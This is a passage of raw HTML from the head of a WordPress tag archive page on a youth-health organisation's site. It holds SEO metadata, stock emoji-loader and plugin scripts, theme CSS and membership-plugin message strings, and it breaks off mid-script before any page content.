

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sayphin.org/tag/accident/
body_size: 61356
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" id="main_html">
<head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://sayphin.org/xmlrpc.php">
    <title>accident | SAYPHIN</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="gRPdw0mkS22zipNWu6-mPX6cNEwfe8qArwcB_QjviXE" />
		<meta name="msvalidate.01" content="1A2B40F31C8A4A031E5EC0A387FE7718" />
		<link rel="canonical" href="https://sayphin.org/tag/accident/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sayphin.org\/tag\/accident\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sayphin.org\/#listItem","position":1,"name":"Home","item":"https:\/\/sayphin.org\/","nextItem":"https:\/\/sayphin.org\/tag\/accident\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sayphin.org\/tag\/accident\/#listItem","position":2,"name":"accident","previousItem":"https:\/\/sayphin.org\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/sayphin.org\/tag\/accident\/#collectionpage","url":"https:\/\/sayphin.org\/tag\/accident\/","name":"accident | SAYPHIN","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sayphin.org\/#website"},"breadcrumb":{"@id":"https:\/\/sayphin.org\/tag\/accident\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/sayphin.org\/#organization","name":"SAYPHIN","url":"https:\/\/sayphin.org\/"},{"@type":"WebSite","@id":"https:\/\/sayphin.org\/#website","url":"https:\/\/sayphin.org\/","name":"SAYPHIN","description":"Healthy young people: our great assets","inLanguage":"en-US","publisher":{"@id":"https:\/\/sayphin.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SAYPHIN &raquo; Feed" href="https://sayphin.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAYPHIN &raquo; Comments Feed" href="https://sayphin.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SAYPHIN &raquo; accident Tag Feed" href="https://sayphin.org/tag/accident/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sayphin.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sayphin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sayphin.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-post-modal-css' href='https://sayphin.org/wp-content/plugins/wp-post-modal/public/css/wp-post-modal-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='stm_default_google_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900%7CRaleway%3A100%2C200%2C300%2C400%2C400i%2C500%2C600%2C700%2C800%2C900&#038;ver=3.4.3#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-theme-styles-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/app.css?ver=3.4.3' type='text/css' media='all' />
<style id='pearl-theme-styles-inline-css' type='text/css'>
.stm_titlebox {
				background-image: url();
		}.stm_titlebox:after {
            background-color: rgba(0, 0, 0, 0.65);
        }.stm_titlebox .stm_titlebox__title,
        .stm_titlebox .stm_titlebox__author,
        .stm_titlebox .stm_titlebox__categories
        {
            color:  #ffffff !important;
        }.stm_titlebox .stm_titlebox__subtitle {
            color: #ffffff;
        }.stm_titlebox .stm_titlebox__inner .stm_separator {
            background-color: #ffffff !important;
        }
</style>
<link rel='stylesheet' id='pearl-theme-custom-styles-css' href='https://sayphin.org/wp-content/uploads/stm_uploads/skin-custom.css?ver=349' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://sayphin.org/wp-content/themes/pearl/assets/vendor/font-awesome.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sayphin.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sayphin.org/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-buttons-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/buttons/styles/style_22.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-sidebars-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/sidebar/style_9.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-forms-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/form/style_11.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-blockquote-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/blockquote/style_14.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-post-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/post/style_24.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-pagination-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/pagination/style_12.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-list-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/lists/style_8.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tabs-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/tabs/style_4.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-tour-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/tour/style_1.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-accordions-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/accordion/style_4.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/vendors/bootstrap-datepicker3.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-header-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/header/style_18.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-footer-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/footer/style_1.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-titlebox-style-css' href='https://sayphin.org/wp-content/themes/pearl/assets/css/titlebox/style_13.css?ver=3.4.3' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://sayphin.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://sayphin.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-post-modal-js-extra">
/* <![CDATA[ */
var fromPHP = {"pluginUrl":"https:\/\/sayphin.org\/wp-content\/plugins\/wp-post-modal\/public\/","breakpoint":"0","styled":"1","disableScrolling":"1","loader":"1","ajax_url":"https:\/\/sayphin.org\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/sayphin.org","restMethod":"1","iframe":"1","urlState":"1","containerID":"#modal-ready","modalLinkClass":"modal-link","isAdmin":"","customizing":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sayphin.org/wp-content/plugins/wp-post-modal/public/js/wp-post-modal-public.js?ver=1.0.0" id="wp-post-modal-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sayphin.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://sayphin.org/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://sayphin.org/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://sayphin.org/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://sayphin.org";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "There is an error while loading activities, please try again.";pinterestPermissionError = "The user has not grant permissions or closed the pop-up";pinterestError = "Oops, there was a problem for getting account information";clickToCopyError = "There is an error while copying, please try again";fbUserLoginError = "User has cancelled login or did not fully authorize.";closeAccountError = "There is an error while closing account, please try again.";invalidFileTypeError = "Sorry, this file type is not permitted for security reasons.";fileSizeError = "File is not allowed larger than {SIZE}.";fileUploadError = "There is an error in uploading file, Please try again.";coverRemoveConfirm = "Are you sure you want to remove cover photo?";profileRemoveConfirm = "Are you sure you want to remove profile photo?";errorPerformingAction = "There is an error while performing this action, please try again.";userSubscriptionCancel = "User&#039;s subscription has been canceled";ARM_Loding = "Loading..";Post_Publish ="After certain time of post is published";Post_Modify ="After certain time of post is modified";wentwrong ="Sorry, Something went wrong. Please try again.";bulkActionError = "Please select valid action.";bulkRecordsError ="Please select one or more records.";clearLoginAttempts ="Login attempts cleared successfully.";clearLoginHistory ="Login History cleared successfully.";nopasswordforimport ="Password can not be left blank.";delBadgeSuccess ="Badge has been deleted successfully.";delBadgeError ="There is an error while deleting Badge, please try again.";delAchievementBadgeSuccess ="Achievement badges has been deleted successfully.";delAchievementBadgeError ="There is an error while deleting achievement badges, please try again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost 